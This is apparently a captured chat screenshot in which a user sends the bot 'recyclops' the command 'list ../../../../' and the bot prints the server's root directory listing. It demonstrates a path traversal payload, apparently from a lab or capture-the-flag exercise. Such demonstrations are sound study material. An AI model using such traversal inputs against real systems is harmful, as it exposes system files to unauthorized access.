 A
admin123 8:47 AM
recyclops list ../../../../
recyclops Bot 8:47 AM
Fetching the directory listing of ../../../../
total 28
dr-xr-xr-x. 17 root root 244 Jan 17 2022 .
dr-xr-xr-x. 17 root root 244 Jan 17 2022 ..
-rw-r--r-- 1 root root 0 Jan 14 2022 .autorelabel
lrwxrwxrwx 1 root root 7 Jun 22 2021 bin -> usr/bin
dr-xr-xr-x. 4 root root 4096 Jan 14 2022 boot
drwxr-xr-x 20 root root 3020 Jul 30 11:04 dev
drwxr-xr-x. 145 root root 8192 Jul 30 11:04 etc
drwxr-xr-x. 3 root root 20 Jan 14 2022 home
lrwxrwxrwx 1 root root 7 Jun 22 2021 lib -> usr/lib
lrwxrwxrwx. 1 root root 9 Jun 22 2021 lib64 -> usr/lib64
drwxr-xr-x. 2 root root 6 Jun 22 2021 media
drwxr-xr-x. 3 root root 18 Jun 22 2021 mnt
drwxr-xr-x. 3 root root 25 Jun 22 2021 opt
dr-xr-xr-x 256 root root 0 Jul 30 11:03 proc
dr-xr-x---. 8 root root 4096 Jul 30 11:04 root
drwxr-xr-x 44 root root 1200 Jul 30 11:06 run
lrwxrwxrwx 1 root root 8 Jun 22 2021 sbin -> usr/sbin